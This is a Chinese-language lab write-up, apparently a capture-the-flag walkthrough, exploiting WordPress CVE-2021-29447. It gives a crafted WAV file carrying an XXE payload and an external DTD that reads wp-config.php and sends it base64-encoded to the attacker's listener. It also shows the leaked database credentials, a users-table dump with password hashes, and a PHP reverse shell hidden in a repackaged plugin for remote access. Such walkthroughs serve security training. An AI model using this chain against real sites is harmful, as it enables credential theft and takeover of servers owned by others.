Wordpress: CVE-2021-29447
端口扫描
root@ip-10-10-102-238:~/wordpresscve202129447# nmap -sT -p- --min-rate 1000 10.10.149.143
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-04 08:00 BST
Nmap scan report for ip-10-10-149-143.eu-west-1.compute.internal (10.10.149.143)
Host is up (0.00044s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3306/tcp open mysql
MAC Address: 02:8A:A4:33:36:5B (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 2.54 seconds
80
根据题目的描述提前告诉了我们一个账号密码, 我们使用其进行登陆, 并构造一个 wav 文件进行上传
root@ip-10-10-102-238:~/wordpresscve202129447# echo -en 'RIFF\xb8\x00\x00\x00WAVEiXML\x7b\x00\x00\x00<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM '"'"'http://10.10.102.238:8000/NAMEEVIL.dtd'"'"'>%remote;%init;%trick;]>\x00' > payload.wav
构造文件后, 在本地编写对应的 DTD 文件,
root@ip-10-10-102-238:~/wordpresscve202129447# cat NAMEEVIL.dtd
<!ENTITY % file SYSTEM "php://filter/zlib.deflate/read=convert.base64-encode/resource=/var/www/html/wp-config.php">
<!ENTITY % init "<!ENTITY % trick SYSTEM 'http://10.10.102.238:8000/?p=%file;'>" >
%init;
%trick;
在 Wordpress 中上传 wav 文件, 并在本地开启对应的监听就可以获取到其返回

编写对应的 PHP 代码进行解析返回的内容
root@ip-10-10-102-238:~/wordpresscve202129447# cat 2.php
<?php echo zlib_decode(base64_decode('base64here')); ?>
解析后, 我们应该得到一个 Mysql 的账号密码:
/** MySQL database username */
define( 'DB_USER', 'thedarktangent' );
/** MySQL database password */
define( 'DB_PASSWORD', 'sUp3rS3cret132' );
使用此进行登陆 Mysql, 并从用户表中获取到另一个用户的账号
mysql> SELECT * FROM wptry_users;
+----+------------+------------------------------------+---------------+------------------------------+----------------------------------+---------------------+-----------------------------------------------+-------------+------------------+
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name |
+----+------------+------------------------------------+---------------+------------------------------+----------------------------------+---------------------+-----------------------------------------------+-------------+------------------+
| 1 | corp-001 | $P$B4fu6XVPkSU5KcKUsP1sD3Ul7G3oae1 | corp-001 | [email protected] | http://192.168.85.131/wordpress2 | 2021-05-26 23:35:28 | | 0 | corp-001 |
| 2 | test-corp | $P$Bk3Zzr8rb.5dimh99TRE1krX8X85eR0 | test-corp | [email protected] | | 2021-05-26 23:47:32 | 1622072852:$P$BJWv.2ehT6U5Ndg/xmFlLobPl37Xno0 | 0 | Corporation Test |
+----+------------+------------------------------------+---------------+------------------------------+----------------------------------+---------------------+-----------------------------------------------+-------------+------------------+
破解此密码, 获取到用户 corp-001 的密码

登陆 corp-001 用户, 我发现对于传统的修改主体模板等方式已经无法使用了, 但是我注意到可以上传插件, 所以我从 Wordpress 插件官网 �下载了一个插件, 并在其中移入了一个php反向 Shell, 将其上传并激活
root@ip-10-10-102-238:~/wordpresscve202129447# zip -r classic-widgets.zip classic-widgets/
adding: classic-widgets/ (stored 0%)
adding: classic-widgets/php-reverse-shell.php (deflated 59%)
adding: classic-widgets/LICENSE.md (deflated 63%)
adding: classic-widgets/readme.txt (deflated 55%)
adding: classic-widgets/classic-widgets.php (deflated 50%)
root@ip-10-10-102-238:~/wordpresscve202129447# ls
2.php classic-widgets classic-widgets.zip hash.txt NAMEEVIL.dtd payload.wav php-reverse-shell.php
后渗透

www-data
访问我们上传的 WebShell : http://10.10.149.143//wp-content/plugins/classic-widgets/ 就可以获取到对应的用户 Shell